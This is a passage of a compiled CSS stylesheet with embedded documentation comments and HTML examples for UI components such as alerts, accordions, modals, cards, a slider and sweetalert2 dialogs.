                </li>
                <li class="navList-item is-active">
                    <a class="navList-action" href="#">Sub-item 2</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 3</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 4</a>
                </li>
            </ul>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 3</a>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 4</a>
        </li>
    </ul>
</nav>
```

You can create a navigation list abstraction with the following mixin:

```scss_example
.subPagesList {
    @include nav("navList", "ul");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navList:before, .navList:after {
  content: " ";
  display: table; }

.navList:after {
  clear: both; }

.navList ul,
.navList ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navList ul ul,
  .navList ul ol,
  .navList ol ul,
  .navList ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navList ul li,
  .navList ol li {
    margin: 0;
    padding: 0; }

.navList-section:before, .navList-section:after {
  content: " ";
  display: table; }

.navList-section:after {
  clear: both; }

.navList-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navList-section + .navList-section {
  margin-top: 1.5rem; }

.navList-item, .navList-action {
  display: block; }

.navList-action {
  color: #4f4f4f;
  font-size: 15px;
  padding: 0.21429rem 0; }

.pagination-list {
  display: block;
  margin-left: 0; }
  .pagination-list li {
    color: #989898;
    font-size: 1rem;
    margin-left: 0.35714rem; }
    .pagination-list li a, .pagination-list li button {
      border-radius: 4px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #989898;
      display: block;
      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.28571rem 0.5rem; }
  .pagination-list li {
    display: block; }

li.pagination-item {
  cursor: pointer; }
  li.pagination-item:first-child {
    margin-left: 0; }
  li.pagination-item a:hover {
    color: #4f4f4f; }

li.pagination-item--current a, li.pagination-item--current button {
  color: #4f4f4f;
  cursor: default; }

/*doc
---
title: Alerts
name: alerts
category: Components
---

Alerts can be used to inform users about the actions they perform, whether it's a successful message, a warning, error, or just information.
They can be displayed at a page level or inside a specific container. They will take the full width of their containers.

```sass_file_example
src/settings/foundation/alerts/_settings.scss
```

The alert box consists of three `alertBox-column`s: The `alertBox-icon` which contains the icon for the type of alert,
the `alertBox-message` which can contain the heading and text for the alert message, and `alertBox-close` which holds the close button.
You can set the vertical alignment of the columns in the setting variables.

```html_example
<div class="alertBox">
    <div class="alertBox-column alertBox-icon">
        <icon class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path>
            </svg>
        </icon>
    </div>
    <div class="alertBox-column alertBox-message">
        <span>Generic alert</span>
    </div>
    <a class="alertBox-column alertBox-close" tabindex="0" href="#">
        <icon glyph="ic-close" class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
            </svg>
        </icon>
    </a>
</div>
```
*/
.alertBox {
  border-style: none;
  display: block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.78571rem;
  padding: 0.78571rem 1.14286rem 0.78571rem 1.14286rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #e8e8e8;
  border-color: #e8e8e8;
  color: white; }
  .alertBox .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox .button {
    margin: 0 0 0 0.78571rem; }

.alertBox--info {
  background-color: #666666;
  border-color: #666666;
  color: #4f4f4f; }
  .alertBox--info svg {
    fill: #dfdfdf; }

.alertBox--success {
  background-color: #d5ffd8;
  border-color: #d5ffd8;
  color: white; }
  .alertBox--success svg {
    fill: #69d66f; }

.alertBox--warning {
  background-color: #fffdea;
  border-color: #fffdea;
  color: white; }
  .alertBox--warning svg {
    fill: #d4cb49; }

.alertBox--error {
  background-color: #ffdddd;
  border-color: #ffdddd;
  color: white; }
  .alertBox--error svg {
    fill: #ff7d7d; }

.alertBox-column {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.alertBox-icon {
  padding-right: 1.14286rem; }

.alertBox-message {
  margin: 0;
  text-align: left;
  width: 100%; }

.alertBox-heading {
  margin: 0; }

.alertBox-close {
  cursor: pointer;
  padding-left: 1.14286rem; }
  .alertBox-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox-close svg {
    fill: #4f4f4f; }

/*doc
---
title: Accordion
name: accordion
category: Components
---
```html_example
<section class="accordion">
    <article heading="Dynamic Group Header - 1" class="is-open">
        <h2 class="accordion-navigation is-open">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 1
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
        <div class="accordion-content is-open">
            Dynamic Group Body - 1
        </div>
    </article>
    <article heading="Dynamic Group Header - 2">
        <h2 class="accordion-navigation">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 2
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
<article heading="Dynamic Group Header - 3">
        <h2 class="accordion-navigation accordion-navigation--error">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 3
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
</section>
```

```sass_file_example
src/settings/foundation/accordion/_settings.scss
```
*/
.accordion {
  margin-bottom: 0;
  border: #e8e8e8 solid;
  border-width: 1px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
  margin: 0 0 1.5rem; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }

.accordion-navigation {
  display: block;
  margin-bottom: 0 !important;
  border: #e8e8e8 solid;
  border-width: 1px 0;
  cursor: pointer; }
  .accordion-navigation.is-open > a {
    background: white;
    color: #2d2d2d; }
  .accordion-navigation > a {
    background: white;
    color: #4f4f4f;
    padding: 1.85714rem;
    display: block;
    font-family: "Futura", Arial, Helvetica, sans-serif;
    font-size: 1rem; }
    .accordion-navigation > a:hover {
      background: #f2f2f2; }
  .accordion-navigation .accordion-title {
    padding: 1.5rem 1.85714rem; }

.accordion-title {
  font-weight: 700;
  line-height: 24px; }

.accordion-content {
  display: none;
  padding: 2rem;
  border: #e8e8e8 solid;
  border-width: 0 0 1px; }
  .accordion-content.is-open {
    display: block; }

.accordion-navigation--success .accordion-title,
.accordion-navigation--success.is-open > a {
  color: #69d66f; }

.accordion-navigation--error .accordion-title,
.accordion-navigation--error.is-open > a {
  color: #ff7d7d; }

.accordion-navigation--warning .accordion-title,
.accordion-navigation--warning.is-open > a {
  color: #d4cb49; }

body.has-activeModal {
  overflow: hidden; }

.modal-background {
  background: #2d2d2d;
  background: rgba(45, 45, 45, 0.95);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .has-activeModal .modal-background {
    display: block; }

.modal {
  border-radius: 0;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: white;
  padding: 2.25rem 2.25rem;
  border: solid 0 #e8e8e8;
  box-shadow: none;
  max-height: 80%;
  overflow: auto;
  position: fixed; }
  @media only screen and (max-width: 551px) {
    .modal {
      min-height: 100vh; } }
  .modal .column, .modal .columns {
    min-width: 0; }
  .modal > :first-child {
    margin-top: 0; }
  .modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 551px) {
    .modal {
      left: 0;
      margin: 0 auto;
      max-width: 80%;
      right: 0;
      width: 900px; } }
  @media only screen and (min-width: 551px) {
    .modal {
      top: 50% !important; } }
  @media (min-width: 551px) {
    .modal {
      transform: translateY(-50%); } }

.modal--large {
  max-height: 90%;
  width: 1280px; }

.modal--small {
  width: 500px; }

.modal-header {
  border-bottom: 1px solid #e8e8e8;
  padding: 1rem 0;
  position: relative; }

.modal-header-title {
  margin: 0; }

.modal-body {
  padding: 3rem 0; }
  .modal-body > :last-child {
    margin-bottom: 0; }

.modal-footer {
  border-top: 1px solid #e8e8e8;
  padding: 0.78571rem 1.5rem;
  text-align: center; }
  @media (min-width: 481px) {
    .modal-footer {
      text-align: right; } }
  .modal-footer .button {
    display: block; }
    @media (min-width: 481px) {
      .modal-footer .button {
        display: inline-block;
        margin-bottom: 0; } }

.modal-footer-link {
  display: inline-block;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 481px) {
    .modal-footer-link {
      display: inline;
      margin: 1.5rem; } }

.modal-close {
  color: #666666;
  cursor: pointer;
  font-size: 25px;
  font-weight: normal;
  line-height: 1;
  position: absolute;
  top: 1.05rem;
  right: 0.75rem;
  transform: translateY(none); }
  .modal-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }

@media print {
  .modal {
    background: #FFFFFF !important;
    display: none; } }

.loadingNotification {
  left: 50%;
  position: fixed;
  text-align: center;
  top: 3rem;
  transform: translateX(-50%);
  transform-style: preserve-3d;
  transition: all 200ms ease-out;
  z-index: 500; }
  .loadingNotification.ng-hide-remove, .loadingNotification.ng-hide-add-active {
    opacity: 0;
    top: 3.6rem;
    transform: scale(0.9) translateX(-50%); }
  .loadingNotification.ng-hide-remove-active {
    opacity: 1;
    top: 3rem;
    transform: scale(1) translateX(-50%); }

.loadingNotification-label {
  background: #666666;
  border-radius: 4px;
  color: white;
  display: inline-block;
  font-size: 15px;
  padding: 0.35714rem 0.78571rem; }

.loadingOverlay-container {
  min-height: 120px;
  position: relative; }

.loadingOverlay {
  background: rgba(45, 45, 45, 0.9);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%; }
  .loadingOverlay::before {
    height: 2.85714rem;
    width: 2.85714rem;
    border-radius: 2.85714rem;
    border: solid 2px;
    border-color: white white #989898 #989898;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    transform-style: preserve-3d;
    animation: spin 500ms infinite cubic-bezier(0.69, 0.31, 0.56, 0.83); }
  .loadingOverlay.ng-enter, .loadingOverlay.ng-leave.ng-leave-active {
    opacity: 0; }
  .loadingOverlay.ng-leave, .loadingOverlay.ng-enter.ng-enter-active {
    opacity: 1; }

@keyframes spin {
  0% {
    transform: translateY(-50%) rotate(0deg); }
  100% {
    transform: translateY(-50%) rotate(360deg); } }

/*doc
---
title: ActionBar
name: action_bar
category: Patterns
---
```html_example
<div class="actionBar">
    <div class="actionBar-section">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <input class="form-input has-action" type="search" placeholder="Search">
                <button class="button button--icon button--inputAction">
                    <span class="is-srOnly">Search</span>
                    <icon glyph="ic-search"></icon>
                </button>
            </div>
            <a href="#" class="actionBar-item">Advanced</a>
        </fieldset>
    </div>
    <div class="actionBar-section actionBar-section--alt">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <div class="buttonGroup">
                    <button class="button">
                        All
                    </button>
                    <button class="button">
                        Free
                    </button>
                    <button class="button">
                        Paid
                    </button>
                </div>
            </div>
            <div class="actionBar-item form-field">
                <label class="form-label" for="select1">Sort by</label>
                <select class="form-select" name="select1" id="select1">
                    <option value="1">Popular</option>
                    <option value="2">Newest</option>
                </select>
            </div>
        </fieldset>
    </div>
</div>
```

```sass_file_example
src/settings/bigcommerce/actionBar/_settings.scss
```
*/
.actionBar {
  margin: 1.5rem 0; }
  .actionBar:before, .actionBar:after {
    content: " ";
    display: table; }
  .actionBar:after {
    clear: both; }
  .actionBar .button {
    margin-bottom: 0; }
  .actionBar .buttonGroup {
    vertical-align: middle; }

.actionBar-link {
  display: block;
  padding: 0.78571rem 0; }

.actionBar-section:before, .actionBar-section:after {
  content: " ";
  display: table; }

.actionBar-section:after {
  clear: both; }

@media (min-width: 551px) {
  .actionBar-section {
    float: left; }
    .actionBar-section .form-label {
      display: inline-block;
      margin: 0 0.35714rem 0 0; }
    .actionBar-section .form-select,
    .actionBar-section .form-input {
      display: inline-block;
      width: 14.28571rem; } }

@media (min-width: 551px) {
  .actionBar-section--alt {
    float: right; } }

.actionBar-item {
  margin-bottom: 1.5rem; }
  @media (min-width: 551px) {
    .actionBar-item {
      display: inline-block;
      margin-bottom: 0;
      margin-right: 1.5rem;
      vertical-align: middle; }
      .actionBar-item:last-child {
        margin-right: 0; } }

/*doc
---
title: Cards
name: cards
category: Components
---

Cards are a typical component consisting of a figure and a short snippet of descriptive text.
This could include a heading and a caption or definition, and perhaps a call to action
or other actionable functions.

```sass_file_example
src/settings/bigcommerce/cards/_settings.scss
```
```html_example
<article class="card">
    <figure class="card-figure">
        <img class="card-image" src="http://lorempixel.com/960/360/sports/" alt="Example card image">
        <figcaption class="card-figcaption">
            <a class="card-figcaption-action" href="#">
                <div class="card-figcaption-body">
                    <span class="button card-figcaption-button">Learn more</span>
                </div>
            </a>
        </figcaption>
    </figure>
    <div class="card-body">
        <h2 class="card-title">20% Off First Design Project</h2>
        <h3 class="card-subTitle">Custom Designs</h3>
        <p class="card-text">
            Be seen by customers at the very moment that
            they are searching on Google for the things you offer.
        </p>
    </div>
</article>
```
*/
.card {
  background-color: transparent;
  margin-bottom: 3rem;
  padding: 0 0; }

.card-figure {
  background-color: white;
  margin-bottom: 0;
  padding: 0 0;
  position: relative; }

.card-image {
  border: 1px solid #4f4f4f;
  width: 100%; }

.card-figcaption {
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0; }
  .card-figcaption:hover {
    opacity: 1; }

.card-figcaption-action {
  display: block;
  height: 100%; }

.card-figcaption-body {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  transform-style: preserve-3d; }
  .card-figcaption-body > :first-child {
    margin-top: 0; }
  .card-figcaption-body > :last-child {
    margin-bottom: 0; }
  .card-figcaption-body .card-text {
    color: #989898; }

.card-figcaption-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #2d2d2d; }
  .card-figcaption-button:hover {
    background-color: white;
    color: #2d2d2d; }

.card-body {
  padding: 0.78571rem 0 0; }
  .card-body > :first-child {
    margin-top: 0; }
  .card-body > :last-child {
    margin-bottom: 0; }
  .card-body .card-text {
    color: #989898; }

.card-surTitle {
  float: right;
  margin-left: 1.5rem;
  max-width: 40%;
  text-align: right; }

.card-footer {
  background-color: transparent;
  margin: 0; }
  .card-footer:before, .card-footer:after {
    content: " ";
    display: table; }
  .card-footer:after {
    clear: both; }

.card-button {
  margin-bottom: 0; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 0.8; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.6; }
  .slick-prev:before,
  .slick-next:before {
    font-family: inherit;
    font-size: 20px;
    line-height: 1;
    color: #989898;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: ""; }
    [dir="rtl"] .slick-prev:before {
      content: ""; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: ""; }
    [dir="rtl"] .slick-next:before {
      content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 0.8; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: inherit;
        font-size: 60px;
        line-height: 20px;
        text-align: center;
        color: #2d2d2d;
        opacity: 0.6;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: #666666;
      opacity: 1; }

.slick-next,
.slick-prev {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 1;
  border: 1px solid white;
  height: 4.35714rem;
  margin-top: -2.14286rem;
  padding: 0.71429rem;
  width: 2.85714rem; }
  .slick-next::before,
  .slick-prev::before {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: block;
    height: 2.92857rem;
    width: 1.42857rem; }
  .slick-next:hover, .slick-next:focus,
  .slick-prev:hover,
  .slick-prev:focus {
    background-color: white;
    background-color: rgba(255, 255, 255, 0.9);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%; }

.slick-next {
  right: -10px; }
  @media (min-width: 1261px) {
    .slick-next {
      right: -3.35714rem; } }
  .slick-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23989898' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-next:hover::before {
    background-image: url("[data-uri]"); }

.slick-prev {
  left: -15px; }
  @media (min-width: 1261px) {
    .slick-prev {
      left: -3.35714rem; } }
  .slick-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23989898' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-prev:hover::before {
    background-image: url("[data-uri]"); }

.slick-dots {
  margin: 0; }
  .slick-dots li {
    height: 2.28571rem;
    width: 2.28571rem;
    margin: 0;
    padding: 0.35714rem; }
    .slick-dots li button,
    .slick-dots li button::before {
      height: 1.07143rem;
      width: 1.07143rem;
      border-radius: 50%; }
    .slick-dots li button {
      border: 1px solid #2d2d2d;
      display: inline-block;
      margin: 0;
      padding: 0;
      position: relative;
      text-align: center;
      vertical-align: middle; }
      .slick-dots li button:hover::before {
        background: #2d2d2d; }
    .slick-dots li button::before {
      display: block;
      left: -1px;
      top: -1px;
      transition: background 100ms ease-out; }
    .slick-dots li.slick-active button::before {
      background: #666666; }

.slick-disabled {
  cursor: default;
  opacity: 0.1; }

.slick-track {
  backface-visibility: hidden;
  perspective: 1000px; }

.pace {
  pointer-events: none;
  user-select: none; }

.pace-inactive {
  display: none; }

.pace-progress {
  background-color: #989898;
  height: 0.35714rem;
  position: fixed;
  right: 100%;
  top: 0;
  width: 100%;
  z-index: 2000; }

body.swal2-shown {
  overflow-y: hidden; }

body.swal2-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.swal2-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 10px;
  background-color: transparent;
  z-index: 1060; }
  .swal2-container.swal2-top {
    align-items: flex-start; }
  .swal2-container.swal2-top-left {
    align-items: flex-start;
    justify-content: flex-start; }
  .swal2-container.swal2-top-right {
    align-items: flex-start;
    justify-content: flex-end; }
  .swal2-container.swal2-center {
    align-items: center; }
  .swal2-container.swal2-center-left {
    align-items: center;
    justify-content: flex-start; }
  .swal2-container.swal2-center-right {
    align-items: center;
    justify-content: flex-end; }
  .swal2-container.swal2-bottom {
    align-items: flex-end; }
  .swal2-container.swal2-bottom-left {
    align-items: flex-end;
    justify-content: flex-start; }
  .swal2-container.swal2-bottom-right {
    align-items: flex-end;
    justify-content: flex-end; }
  .swal2-container.swal2-grow-fullscreen > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-self: stretch;
    justify-content: center; }
  .swal2-container.swal2-grow-row > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-content: center;
    justify-content: center; }
  .swal2-container.swal2-grow-column {
    flex: 1;
    flex-direction: column; }
    .swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {
      align-items: center; }
    .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {
      align-items: flex-start; }
    .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {
      align-items: flex-end; }
    .swal2-container.swal2-grow-column > .swal2-modal {
      display: flex !important;
      flex: 1;
      align-content: center;
      justify-content: center; }
  .swal2-container:not(.swal2-top):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-left):not(.swal2-bottom-right) > .swal2-modal {
    margin: auto; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .swal2-container .swal2-modal {
      margin: 0 !important; } }
  .swal2-container.swal2-fade {
    transition: background-color .1s; }
  .swal2-container.swal2-shown {
    background-color: rgba(0, 0, 0, 0.4); }

.swal2-modal {
  flex-direction: column;
  background-color: #fff;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  border-radius: 5px;
  box-sizing: border-box;
  text-align: center;
  overflow-x: hidden;
  overflow-y: auto;
  display: none;
  position: relative;
  max-width: 100%; }
  .swal2-modal:focus {
    outline: none; }
  .swal2-modal.swal2-loading {
    overflow-y: hidden; }
  .swal2-modal .swal2-title {
    color: #595959;
    font-size: 30px;
    text-align: center;
    font-weight: 600;
    text-transform: none;
    position: relative;
    margin: 0 0 .4em;
    padding: 0;
    display: block;
    word-wrap: break-word; }
  .swal2-modal .swal2-buttonswrapper {
    margin-top: 15px; }
    .swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled] {
      opacity: .4;
      cursor: no-drop; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm {
      box-sizing: border-box;
      border: 4px solid transparent;
      border-color: transparent;
      width: 40px;
      height: 40px;
      padding: 0;
      margin: 7.5px;
      vertical-align: top;
      background-color: transparent !important;
      color: transparent;
      cursor: default;
      border-radius: 100%;
      animation: rotate-loading 1.5s linear 0s infinite normal;
      user-select: none; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel {
      margin-left: 30px;
      margin-right: 30px; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after {
      display: inline-block;
      content: '';
      margin-left: 5px;
      vertical-align: -1px;
      height: 15px;
      width: 15px;
      border: 3px solid #999999;
      box-shadow: 1px 1px 1px #fff;
      border-right-color: transparent;
      border-radius: 50%;
      animation: rotate-loading 1.5s linear 0s infinite normal; }
  .swal2-modal .swal2-styled {
    border: 0;
    border-radius: 3px;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    font-weight: 500;
    margin: 15px 5px 0;
    padding: 10px 32px; }
    .swal2-modal .swal2-styled:focus {
      outline: none;
      box-shadow: 0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4); }
  .swal2-modal .swal2-image {
    margin: 20px auto;
    max-width: 100%; }
  .swal2-modal .swal2-close {
    background: rgba(0, 0, 0, 0);
    border: 0;
    margin: 0;
    padding: 0;
    width: 38px;
    height: 40px;
    font-size: 36px;
    line-height: 40px;
    font-family: serif;
    position: absolute;
    top: 5px;
    right: 8px;
    cursor: pointer;
    color: #cccccc;
    transition: color .1s ease; }
    .swal2-modal .swal2-close:hover {
      color: #d55; }
  .swal2-modal > .swal2-input,
  .swal2-modal > .swal2-file,
  .swal2-modal > .swal2-textarea,
  .swal2-modal > .swal2-select,
  .swal2-modal > .swal2-radio,
  .swal2-modal > .swal2-checkbox {
    display: none; }
  .swal2-modal .swal2-content {
    font-size: 18px;
    text-align: center;
    font-weight: 300;
    position: relative;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal;
    color: #545454;
    word-wrap: break-word; }
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-textarea,
  .swal2-modal .swal2-select,
  .swal2-modal .swal2-radio,
  .swal2-modal .swal2-checkbox {
    margin: 20px auto; }
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-textarea {
    width: 100%;
    box-sizing: border-box;
    font-size: 18px;
    border-radius: 3px;
    border: 1px solid #d9d9d9;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
    transition: border-color .3s, box-shadow .3s; }
    .swal2-modal .swal2-input.swal2-inputerror,
    .swal2-modal .swal2-file.swal2-inputerror,
    .swal2-modal .swal2-textarea.swal2-inputerror {
      border-color: #f27474 !important;
      box-shadow: 0 0 2px #f27474 !important; }
    .swal2-modal .swal2-input:focus,
    .swal2-modal .swal2-file:focus,
    .swal2-modal .swal2-textarea:focus {
      outline: none;
      border: 1px solid #b4dbed;
      box-shadow: 0 0 3px #c4e6f5; }
    .swal2-modal .swal2-input::placeholder,
    .swal2-modal .swal2-file::placeholder,
    .swal2-modal .swal2-textarea::placeholder {
      color: #cccccc; }
  .swal2-modal .swal2-range input {
    float: left;
    width: 80%; }
  .swal2-modal .swal2-range output {
    float: right;
    width: 20%;
    font-size: 20px;
    font-weight: 600;
    text-align: center; }
  .swal2-modal .swal2-range input,
  .swal2-modal .swal2-range output {
    height: 43px;
    line-height: 43px;
    vertical-align: middle;
    margin: 20px auto;
    padding: 0; }
  .swal2-modal .swal2-input {
    height: 43px;
    padding: 0 12px; }
    .swal2-modal .swal2-input[type='number'] {
      max-width: 150px; }
  .swal2-modal .swal2-file {
    font-size: 20px; }
  .swal2-modal .swal2-textarea {
    height: 108px;
    padding: 12px; }
  .swal2-modal .swal2-select {
    color: #545454;
    font-size: inherit;
    padding: 5px 10px;
    min-width: 40%;
    max-width: 100%; }
  .swal2-modal .swal2-radio {
    border: 0; }
    .swal2-modal .swal2-radio label:not(:first-child) {
      margin-left: 20px; }
    .swal2-modal .swal2-radio input,
    .swal2-modal .swal2-radio span {
      vertical-align: middle; }
    .swal2-modal .swal2-radio input {
